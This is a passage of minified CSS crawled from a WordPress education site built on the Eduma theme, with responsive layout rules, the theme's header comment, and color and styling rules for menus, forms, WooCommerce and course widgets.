.image{width:100%}.thim-testimonial-slider .control-nav{top:50px!important}.thim-social-share li{margin-bottom:10px}#tab-course-review .course-rating .detailed-rating .stars{padding:0 15px}#tab-course-review .course-rating .detailed-rating .stars div.bar{width:135px}form#lostpasswordform p input[type=text],form#lostpasswordform p input[type=email],form#lostpasswordform p input[type=password]{margin-bottom:15px;max-width:100%}form#lostpasswordform p input[type=submit]{width:100%;max-width:100%;margin:0}.wpcf7-form .your-name,.wpcf7-form .your-email{margin-left:0;width:100%}.switch-layout-container .courses-searching form{width:215px}.thim-about-author .author-bio{width:100%;clear:both;float:none}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{font-size:35px}.counter-group .counter-block{width:65px;height:65px;margin-right:5px}.color-white .counter-group .counter-block{margin-right:5px}.counter-group .counter-block .counter{height:30px;line-height:30px;font-size:30px;margin:8px 12px 0}.counter-group .counter-block .counter-caption{font-size:11px;line-height:18px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section{margin:0 5px;width:65px;height:65px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:30px;line-height:30px;height:30px;margin-top:8px}.tp-event-top .entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{font-size:11px;line-height:18px}.thim-course-list .course-item .course-thumbnail{max-width:100%;width:100%}.learn-press .course-meta .course-categories{display:none}.page-404-content .col-xs-6{width:100%;float:none}.wrapper-box-icon.overlay .icon-images{display:table-cell}.wrapper-box-icon.overlay .icon-images img{margin-top:0}#tab-course-review .course-review .content-review>ul .review-text{width:100%;clear:both;padding-top:15px;float:none}.thim-about-author .author-wrapper{text-align:center}.thim-about-author .author-avatar{float:none;display:inline-block;margin-right:0;margin-bottom:5px}.quiz-results .result-summary{text-align:center}.quiz-results .result-summary .result-field{margin:7px 10px!important}article .entry-header .entry-meta li.author{display:none}.thim-login .link-bottom a{display:block}.comments-area .comment-list .comment-list-inner li .comment-right{float:none;clear:both;padding-top:15px}.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link{margin-left:0;margin-right:15px;float:left}.comments-area .comment-list .comment-list-inner li .content-comment{clear:both}.thim-video-box .video-container{padding:0;max-height:200px}.thim-video-box .video-container .video{max-height:200px}.thim-university-top-icon>.panel-grid-cell{width:100%!important;float:none}.thim-university-top-icon>.panel-grid-cell .thim-widget-icon-box .wrapper-box-icon{border-right:0!important}.wrapper-box-icon.overlay .heading__primary{padding-right:0;word-wrap:break-word}.counter-box.number-left .display-percentage{width:90px;font-size:50px;line-height:55px}.counter-box.number-left .counter-content-container{padding-right:10px;width:calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-moz-calc(100% - 110px)}.woocommerce table.shop_table th,.woocommerce table.shop_table td{padding-left:10px;padding-right:10px}.woocommerce.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-page.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce.woocommerce-cart table.cart td.actions input[type=submit],.woocommerce-page.woocommerce-cart table.cart td.actions input[type=submit]{margin-top:5px;margin-bottom:5px}.pmpro-has-access .navigation a,.pmpro-has-access .pmpro_actionlinks a{display:block;margin-left:0;margin-right:0}#thim-popup-login .mo-openid-app-icons,#thim-popup-login.has-shortcode .thim-login{padding-left:0;padding-right:0}#masthead.header_v3 .toolbar-container .widget_login-popup{display:none}#masthead.header_v3 .toolbar-container .widget_search .search-form{border-left:0}#masthead.header_v3 .toolbar-container .widget_search .search-form label .search-field:focus{width:160px}body #course-curriculum-popup #popup-sidebar,#learn-press-content-item .learn-press-content-item-container{padding-left:15px;padding-right:15px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz{padding-right:5px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-left,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-left{display:block;float:none}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .index,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .index{min-width:35px}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta-center,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta-center{max-width:100%}#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .meta,#popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta,.course-summary #learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .meta{margin-left:0;padding-left:0}}@media (max-width:320px){#tab-course-review .course-rating .detailed-rating .stars div.bar{width:105px}.switch-layout-container .courses-searching form{width:200px}.thim-testimonial-slider .control-nav{top:65px!important}.mobile-menu-container{width:250px}.wrapper-container.mobile-menu-open .content-pusher{transform:translate(-250px,0)!important;-webkit-transform:translate(-250px,0)!important;-moz-transform:translate(-250px,0)!important;-ms-transform:translate(-250px,0)!important;-o-transform:translate(-250px,0)!important}.wrapper-container.mobile-menu-open .mobile-effect.mobile-menu-container{width:250px}.top_site_main .page-title-wrapper h1,.top_site_main .page-title-wrapper h2{font-size:25px;line-height:40px}.thim-video-box .video-container{padding:0;max-height:210px}.thim-video-box .video-container video{max-height:200px}}@media (max-width:300px){.mobile-menu-container{width:220px}.wrapper-container.mobile-menu-open .content-pusher{transform:translate(-220px,0)!important;-webkit-transform:translate(-220px,0)!important;-moz-transform:translate(-220px,0)!important;-ms-transform:translate(-220px,0)!important;-o-transform:translate(-220px,0)!important}.wrapper-container.mobile-menu-open .mobile-effect.mobile-menu-container{width:220px}}@media (max-height:375px){.thim-widget-icon-box .wrapper-box-icon.background-video{min-height:375px}.thim-bg-overlay-color-half{min-height:375px!important}.footer-bottom .sc_heading{padding-top:60px}.footer-bottom .thim-widget-button{padding-bottom:67px}}@media (max-height:320px){.thim-widget-icon-box .wrapper-box-icon.background-video{min-height:320px}.thim-bg-overlay-color-half{min-height:320px!important}.footer-bottom .sc_heading{padding-top:38px}.footer-bottom .thim-widget-button{padding-bottom:45px}}

--- FILE ---
content_type: text/css
request_url: https://www.turkbeyintakimi.com/wp-content/themes/eduma2/style.css?ver=2.8.5.0
body_size: 9547
content:
/*
Theme Name: Eduma
Theme URI: http://educationwp.thimpress.com/
Author: ThimPress
Author URI: http://thimpress.com
Description: Premium WordPress LMS theme.
Version: 2.8.5
License: Split License
License URI: https://help.market.envato.com/hc/en-us/articles/202501064-What-is-Split-Licensing-and-the-GPL-
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: eduma
Domain Path: /languages/
*/body {background-color: #ffffff;font-family: Roboto;font-size: 15px;font-weight: normal;line-height: 1.7em;color: #666666;}body .content-pusher {background-color: #ffffff;}body #main-content {background-color: #ffffff;}h1 {color: #333333;font-size: 36px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h2 {color: #333333;font-size: 28px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h3 {color: #333333;font-size: 24px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h4 {color: #333333;font-size: 18px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h5 {color: #333333;font-size: 16px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.6em;}h6 {color: #333333;font-size: 16px;font-weight: 700;font-style: normal;text-transform: none;line-height: 1.4em;}h1,h2,h3,h4,h5,h6 {font-family: Roboto Slab;}::-moz-selection {background: #ffb606;color: #fff !important;}::selection {background: #ffb606;color: #fff !important;}input[type=submit],button {background: #ffb606;color: #333333;}input[type=submit]:hover,button:hover {background: #e6a303;color: #333333;}#back-to-top:hover {background: #ffb606;color: #333333;}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover {border: 1px #ffb606 solid;color: #ffb606;}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before {font-size: 15px;}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current {border: 1px #ffb606 solid;color: #ffb606;}.wpcf7-form.style-01 .contact-form-content .email input,.wpcf7-form.style-01 .contact-form-content .subject input,.wpcf7-form.style-01 .contact-form-content .name input {background: #ffffff;}.wpcf7-form.style-01 .contact-form-content .message textarea {background: #ffffff;}.wpcf7-form.style-01 .contact-form-content .submit-btn input {background: #ffb606;}.wpcf7-form.style-02 {background: #ffb606;}.wpcf7-form.style-02 .contact-form-content .name input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .email input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .subject input {background: #ffffff;}.wpcf7-form.style-02 .contact-form-content .message textarea {background: #ffffff;}.woocommerce #content .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.woocommerce .comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover {color: #ffb606;}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit,.comments-area .comment-list .comment-list-inner .form-submit input#submit {background: #ffb606;color: #e6a303;}.woocommerce #content .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.woocommerce .comments-area .comment-list .comment-list-inner .form-submit input#submit:hover,.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover {background: #e6a303;color: #333333;}#respond.comment-respond .comment-form .form-submit input#submit {background: #ffb606;color: #333333;}#respond.comment-respond .comment-form .form-submit input#submit:hover {background: #e6a303;}.flexslider .flex-direction-nav .flex-prev:before {color: #ffb606;}.flexslider .flex-direction-nav .flex-next:before {color: #ffb606;}.thim-widget-courses-searching .thim-course-search-overlay .courses-searching button {background: #ffb606;}.search-form .search-field:focus,#bbp-search-form > .bbp-search-box #bbp_search:focus,.switch-layout-container .courses-searching form input[type='text']:focus {border-color: #ffb606;}.list-info li {font-size: 16px;}.list-info li i {color: #ffb606;}.top_site_main .page-title-wrapper h1:before,.top_site_main .page-title-wrapper h2:before {background: #ffb606;}.breadcrumbs-wrapper .woocommerce-breadcrumb,.breadcrumbs-wrapper .thim-breadcrumbs {color: #666666;}.breadcrumbs-wrapper .woocommerce-breadcrumb a,.breadcrumbs-wrapper .thim-breadcrumbs a {color: #666666;}.breadcrumbs-wrapper .woocommerce-breadcrumb a:hover,.breadcrumbs-wrapper .thim-breadcrumbs a:hover {color: #ffb606;}.breadcrumbs-wrapper.button-list-gird .display .switcher-active i,.breadcrumbs-wrapper.button-list-gird .display a:hover i {color: #ffb606;}.breadcrumbs-wrapper #breadcrumbs li {color: #666666;}.breadcrumbs-wrapper #breadcrumbs li a {color: #666666;}.breadcrumbs-wrapper #breadcrumbs li a:hover {color: #ffb606;}.btn-primary {background-color: #ffb606;border-color: #ffb606;}.btn-border:hover {color: #ffb606;border-color: #ffb606;}.slider-desc .btn {font-size: 16px;}input[type="radio"]:checked:before {background-color: #ffb606;}input[type="checkbox"]:checked:before {color: #ffb606;}.list-address li {font-size: 16px;color: #333333;}.list-address li i {color: #ffb606;}.one-courses-page-content .row-item .courses-price {font-size: 18px;color: #ffb606;}.one-courses-page-content .row-item .number-students {font-size: 16px;}.one-courses-page-content .row-item .number-students:before {color: #ffb606;}.thim-color {color: #ffb606;}.thim-bg-color {background-color: #ffb606;}.thim-bg-overlay-color {position: relative;}.thim-bg-overlay-color:before {position: absolute;background: rgba(255, 182, 6, 0.92);left: 0;right: 0;bottom: 0;top: 0;z-index: 0;}.thim-bg-overlay-color > .panel-grid-cell {position: relative;}.thim-bg-overlay-color-half {position: relative;}.thim-bg-overlay-color-half:before {content: '';position: absolute;background: rgba(255, 182, 6, 0.5);left: 0;right: 0;bottom: 0;top: 0;z-index: 0;}.thim-bg-overlay-color-half > div {position: relative;}.thim-color-title {color: #333333;}.thim-border-top {border-top: 1px solid #eeeeee;}.footer-bottom .thim-widget-icon-box {position: relative;}.footer-bottom .thim-widget-icon-box:before {content: '';position: absolute;background: rgba(255, 182, 6, 0.5);left: 0;right: 0;bottom: 0;top: 0;z-index: 2;}.footer-bottom .thim-widget-icon-box > .wrapper-box-icon {position: relative;}.thim-bg-black {background-color: #000;}.site-header {background: #ffe000;}.site-header.header_v2 {background: #ffd500;}#toolbar {background: #ffd500;color: #000000;font-size: 12px;}#toolbar a {color: #000000;}#toolbar a:hover {text-decoration: underline;}#toolbar span.value {color: #000000;}#toolbar .widget_form-login .thim-link-login a:first-child:not(:last-child) {border-right-color: #000000;}@media (min-width: 769px) {.navigation .navbar-nav #magic-line {background: #ffb606;}.navigation .navbar-nav > li .sub-menu {background: #ffe000;}.navigation .navbar-nav > li .sub-menu li > a,.navigation .navbar-nav > li .sub-menu li > span {border-bottom: 1px solid #fff000;color: #000000;}.navigation .navbar-nav > li .sub-menu li > a:hover,.navigation .navbar-nav > li .sub-menu li > span:hover {color: #ff0000;}.navigation .navbar-nav > li .sub-menu > li.current-menu-item > a,.navigation .navbar-nav > li .sub-menu > li.current-menu-item span {color: #ff0000;}.navigation .navbar-nav > li .sub-menu > li:last-child > a,.navigation .navbar-nav > li .sub-menu > li:last-child > span {border-bottom: 0;}.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > a,.navigation .navbar-nav > li .sub-menu.megacol > li:last-child > span {border-bottom: 1px solid #fff000;}.navigation .navbar-nav > li > a,.navigation .navbar-nav > li > span {color: #000000;font-size: 14px;font-weight: 600;}.navigation .navbar-nav > li > a:hover,.navigation .navbar-nav > li > span:hover {color: #ff0000;}}.menu-right .search-form:after {color: #000000;}.thim-mobile-login a:hover {color: #ffb606;}@media (max-width: 768px) {.mobile-menu-container {background: #ff8000;}.mobile-menu-container ul li > a,.mobile-menu-container ul li > span {color: #000000;}.mobile-menu-container ul li > a:hover,.mobile-menu-container ul li > span:hover {color: #ff0000;}.mobile-menu-container ul li.current-menu-item > a,.mobile-menu-container ul li.current-menu-item > span {color: #ff0000;}.menu-mobile-effect span {background-color: #000000;}.navbar-nav .sub-menu:before {background: #000000;}.navbar-nav .sub-menu li:before {background: #000000;}}.menu-mobile-effect.navbar-toggle span.icon-bar {background: #000000;}.site-header.affix .menu-mobile-effect.navbar-toggle span.icon-bar {background: #0000ff;}.site-header.bg-custom-sticky.affix {background: #40ff00;}.site-header.bg-custom-sticky.affix.header_v2 {background: #ffd500;}.site-header.bg-custom-sticky.affix .navbar-nav > li > a,.site-header.bg-custom-sticky.affix .navbar-nav > li > span {color: #0000ff;}.site-header.bg-custom-sticky.affix .navbar-nav > li > a:hover,.site-header.bg-custom-sticky.affix .navbar-nav > li > span:hover {color: #ff0040;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div {color: #0000ff;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li a:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li span:hover,.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right li div:hover {color: #ff0040;}.site-header.bg-custom-sticky.affix .navbar-nav li.menu-right .search-form:after {color: #0000ff;}.thim-course-search-overlay .search-toggle {color: #000000;}.site-header.affix .thim-course-search-overlay .search-toggle {color: #0000ff;}.site-header.affix .thim-course-search-overlay .search-toggle:hover {color: #ffb606 !important;}.thim-course-search-overlay .search-toggle:hover {color: #ffb606;}.width-logo > a {width: 153px;display: inline-block;}body.thim-demo-university-4 .toolbar-container,.width-navigation {width: calc(100% -  153px);}.width-navigation-left,.width-navigation-right {width: calc(50% -  76.5px);}.width-navigation-left .navbar-nav {text-align: left;}footer#colophon {background: #111111;}footer#colophon .footer {color: #999999;}footer#colophon .footer .widget-title {color: #ffffff;}footer#colophon .footer a {color: #999999;}footer#colophon .footer a:hover {color: #ffb606 !important;}footer#colophon .footer .thim-social a:hover {color: #fff !important;}footer#colophon .footer .thim-footer-location .info {color: rgba(255, 255, 255, 0.9);}footer#colophon .footer .thim-footer-location .info a {color: rgba(255, 255, 255, 0.9);}footer#colophon .footer .thim-footer-location .info a:hover {color: #ffb606;}footer#colophon .footer .thim-footer-location .info .fa {color: #999999;}footer#colophon .footer .thim-footer-location .social a {color: #666666;border-color: #666666;}footer#colophon .footer .thim-footer-location .social a:hover {color: #ffb606;border-color: #ffb606;}footer#colophon .copyright-area {background: #111111;color: #999999;}footer#colophon .copyright-area .copyright-content {border-top: 1px solid rgba(153, 153, 153, 0.15);}footer#colophon .copyright-area .text-copyright a {color: #ffb606;}footer#colophon .copyright-area ul li a {color: #999999;}footer#colophon .copyright-area ul li a:hover {color: #999999;}.thim-social li a {color: #666666;border-color: #666666;}.thim-social li a:hover {color: #ffb606;border-color: #ffb606;}.wpcf7-form input[type="text"],.wpcf7-form input[type="email"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="number"],.wpcf7-form input[type="date"],.wpcf7-form select,.wpcf7-form textarea {border-color: #eeeeee;}.wpcf7-form input[type="text"]:focus,.wpcf7-form input[type="email"]:focus,.wpcf7-form input[type="tel"]:focus,.wpcf7-form input[type="number"]:focus,.wpcf7-form input[type="date"]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus {border-color: #ffb606;}.wpcf7-form .wpcf7-submit {background: #ffb606;color: #333333;}.wpcf7-form .wpcf7-submit:hover {background: #e6a303;}.mc4wp-form .mc4wp-form-fields input[type="email"]:focus {border-color: #ffb606;}.mc4wp-form .mc4wp-form-fields button[type="submit"],.mc4wp-form .mc4wp-form-fields input[type="submit"] {background: #ffb606;color: #333333;}.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields button[type="submit"]:hover,.thim-newlleter-homepage .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover {background: #e6a303;color: #333333;}.thim-register-now-form .title:before {background: #ffb606;}.thim-register-now-form .wpcf7-form .wpcf7-submit:hover {background: #ffb606;color: #333333;}.thim-owl-carousel-post .info {background: rgba(255, 182, 6, 0.9);}.thim-owl-carousel-post .title a:hover {color: #ffb606;}.thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-owl-carousel-post .owl-controls .owl-next:hover {border-color: #ffb606;}.thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls .owl-next:hover .fa {color: #ffb606;}.thim-widget-accordion .panel-title a:after {color: #333333;}.thim-widget-accordion .panel-title a:not(.collapsed):before {background: #ffb606;}.thim-widget-accordion .panel-title a:not(.collapsed):after {color: #ffb606;}.sc_heading .title {color: #333333;}.sc_heading .line {background-color: #333333;}article .entry-header .date-meta {color: #ffb606;}article .entry-header .entry-title a {color: #333333;}article .entry-header .entry-title a:hover {color: #ffb606;}article .readmore a {color: #333333;background: #ffb606;}article .readmore a:hover {color: #333333;background: #e6a303;}.entry-tag-share .post-tag a {color: #333333;}.entry-tag-share .post-tag a:hover {color: #ffb606;}.thim-about-author .author-top .name {color: #333333;}.thim-about-author .author-top a.name:hover {color: #ffb606;}.entry-navigation-post .prev-post .title a,.entry-navigation-post .next-post .title a {color: #333333;}.entry-navigation-post .prev-post .title a:hover,.entry-navigation-post .next-post .title a:hover {color: #ffb606;}.related-archive ul.archived-posts > li h5 a {color: #333333;}.related-archive ul.archived-posts > li h5 a:hover {color: #ffb606;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a {color: #333333;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a:hover {color: #ffb606;}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name {color: #333333;}#respond .logged-in-as a {color: #333333;}#respond .logged-in-as a:hover {color: #ffb606;}#respond #cancel-comment-reply-link {color: #333333;}#respond #cancel-comment-reply-link:hover {color: #ffb606;}.loop-pagination li .page-numbers,.pagination li .page-numbers {color: #333333;}.loop-pagination li .page-numbers:hover,.pagination li .page-numbers:hover {background: #ffb606;border-color: #ffb606;color: #333333;}.loop-pagination li .page-numbers.current,.pagination li .page-numbers.current {background: #ffb606;border-color: #ffb606;color: #333333;}.widget-area aside:before {background: #ffb606;}.widget-area aside.widget ul li a {color: #333333;}.widget-area aside.widget ul li a:hover {color: #ffb606;}.widget-area aside.widget ul li.current-cat > a {color: #ffb606;}.widget-area .thim-list-posts.sidebar .article-title-wrapper a {color: #333333;}.widget-area .thim-list-posts.sidebar .article-title-wrapper a:hover {color: #ffb606;}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a {color: #333333;}.widget-area .thim-course-list-sidebar .thim-course-content .course-title a:hover {color: #ffb606;}.counter-box.number-left .display-percentage {font-family: Roboto Slab;}.counter-box.number-left .counter-box-content {color: #333333;font-family: Roboto Slab;}.counter-box.number-left .view-more {color: #333333;}.counter-box .display-percentage {color: #ffb606;}.counter-box.about-us .display-percentage {color: #333333;}.page-404-content a:hover {color: #ffb606;}.quickview .product-info .right .product_meta a {color: #333333;}.quickview .product-info .right .product_meta a:hover {color: #ffb606;}.filter-controls li a,.product-cat li a {color: #666666;}.filter-controls li a:hover,.product-cat li a:hover,.filter-controls li a.active,.product-cat li a.active {color: #333333;border-color: #ffb606;}.product-grid .product__title .title {font-family: Roboto Slab;}.product-grid .product__title a {color: #333333;}.product-grid .product__title a:hover {color: #ffb606;}.product-grid .product__title a.added_to_cart {color: #333333 !important;}.product-grid .product__title a.button.add_to_cart_button,.product-grid .product__title .added_to_cart {background: #ffb606 !important;color: #333333 !important;}.product-grid .product__title a.button.add_to_cart_button:before,.product-grid .product__title .added_to_cart:before {color: #333333 !important;}.product-grid .product__title a.button.add_to_cart_button:hover,.product-grid .product__title .added_to_cart:hover {background: #e6a303 !important;color: #333333 !important;}.quickview .product-info .right .cart a {color: #666666;}.quickview .product-info .right .cart a:hover {color: #ffb606;}.quickview .product-info .right .cart button.button {background: #ffb606;color: #333333;}.quickview .product-info .right .cart button.button:hover {background: #e6a303;color: #333333;}.quickview .quick-view-detail {color: #666666;}.quickview .quick-view-detail:hover {color: #ffb606;}.product_thumb .onsale {background: #ffb606 !important;color: #333333;}.mfp-image-holder .course-content .mfp-close,.mfp-inline-holder .course-content .mfp-close {background: #e6a303;}.product-cat li a {color: #666666;}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale {background: #ffb606 !important;color: #333333;}.woocommerce div.product .woocommerce-review-link,.woocommerce-page div.product .woocommerce-review-link {color: #666666;}.woocommerce div.product .woocommerce-review-link:hover,.woocommerce-page div.product .woocommerce-review-link:hover {color: #ffb606;}.woocommerce div.product .product_meta a,.woocommerce-page div.product .product_meta a {color: #666666;}.woocommerce div.product .product_meta a:hover,.woocommerce-page div.product .product_meta a:hover {color: #ffb606;}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart {margin-bottom: 15px;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button {background: #ffb606;color: #333333;}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover {color: #333333;background: #e6a303;}.woocommerce div.product .woocommerce-tabs .tabs .active a,.woocommerce-page div.product .woocommerce-tabs .tabs .active a {border-bottom: 2px solid #ffb606;color: #333333 !important;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong {color: #ffb606;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit {color: #333333 !important;background-color: #ffb606;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover {color: #333333 !important;background: #e6a303 !important;}.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label,.woocommerce-page div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form p label {color: #333333;}.woocommerce div.product .related-products > h2,.woocommerce-page div.product .related-products > h2,.woocommerce div.product .upsells-products > h2,.woocommerce-page div.product .upsells-products > h2 {color: #333333;}.woocommerce .star-rating,.woocommerce-page .star-rating {color: #ffb606;}.woocommerce .star-rating span::before,.woocommerce-page .star-rating span::before {color: #ffb606;}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before {color: #ffb606;}.woocommerce .comment-form-rating a,.woocommerce-page .comment-form-rating a {color: #ffb606;}.woocommerce .comment-form-rating a:hover,.woocommerce-page .comment-form-rating a:hover {color: #ffb606;}.woocommerce .woocommerce-shipping-calculator a,.woocommerce-page .woocommerce-shipping-calculator a {color: #ffb606;}.woocommerce div.woocommerce-message,.woocommerce-page div.woocommerce-message,.woocommerce div.woocommerce-info,.woocommerce-page div.woocommerce-info {border-top-color: #ffb606;}.woocommerce div.woocommerce-message:before,.woocommerce-page div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce-page div.woocommerce-info:before {color: #ffb606;}.woocommerce .form-row label.checkbox a,.woocommerce-page .form-row label.checkbox a,.woocommerce .woocommerce-info .showcoupon,.woocommerce-page .woocommerce-info .showcoupon {color: #ffb606;}.woocommerce-page .button {color: #ffffff !important;background: #111 !important;}.woocommerce-page .button:hover {color: #333333 !important;background-color: #ffb606 !important;}.woocommerce-page .product-name a {color: #333333;}.woocommerce-page .product-name a:hover {color: #ffb606;}.woocommerce-page .cart_totals h2 {font-size: 20px;text-transform: uppercase;font-weight: normal;}.woocommerce form .form-row label {color: #333333;}.quickview .product-info .right .cart button.button,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .wc-proceed-to-checkout a.button,.woocommerce-page .wc-proceed-to-checkout a.button {background: #ffb606 !important;color: #333333 !important;}.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover {background: #e6a303 !important;color: #333333 !important;}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:before {background: #ffb606;}.widget_shopping_cart .minicart_hover .cart-items-number {color: #000000;}.site-header.affix .widget_shopping_cart .minicart_hover .cart-items-number {color: #0000ff;}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number {background: #ffb606;color: #333333;}.widget_shopping_cart .widget_shopping_cart_content {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover {color: #ffb606;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li dl {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li span {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .quantity {color: #333333;}.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget .empty {color: #333333 !important;}.widget_shopping_cart .widget_shopping_cart_content .total {color: #333333 !important;}.widget_shopping_cart .widget_shopping_cart_content .total span {color: #333333 !important;}.widget_shopping_cart .widget_shopping_cart_content .buttons a {color: #fff;background: #111;}.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover {background: #ffb606;color: #333333;}.woocommerce table,.woocommerce tr,.woocommerce td {border-color: #eeeeee;}.woocommerce .cart_totals table {border-right: 0;}.woocommerce .cart_totals table tr {border: 0;}.woocommerce .cart_totals table tr.order-total td,.woocommerce .cart_totals table tr.cart-subtotal td {border-bottom: 0;}.woocommerce table.cart tr {border: 0;}.woocommerce table.cart tr td {border-top: 1px solid #eeeeee;border-bottom: 0;}.woocommerce table.cart tr td:last-child {border-right: 0;}.woocommerce table.cart.shop_table {border-radius: 0;border: 1px solid #eeeeee;}.woocommerce table.cart.shop_table th {border-right: 1px solid #eeeeee;}.woocommerce table.cart.shop_table th:last-child {border-right: 0;}#customer_login form input[type=submit] {background: #ffb606 !important;color: #333333 !important;}#customer_login form input[type=submit]:hover {background: #e6a303 !important;color: #333333 !important;}#customer_login form .remember {color: #333333;}#customer_login form .link-bottom,#customer_login form .lost-password {color: #333333;}#customer_login form .link-bottom a,#customer_login form .lost-password a {color: #ffb606;}#customer_login form .link-bottom a:hover,#customer_login form .lost-password a:hover {color: #ffb606;}.woocommerce .reset_password form .description {color: #333333;}.woocommerce .reset_password form input[type=submit] {background: #ffb606 !important;color: #333333 !important;}.woocommerce .reset_password form input[type=submit]:hover {background: #e6a303 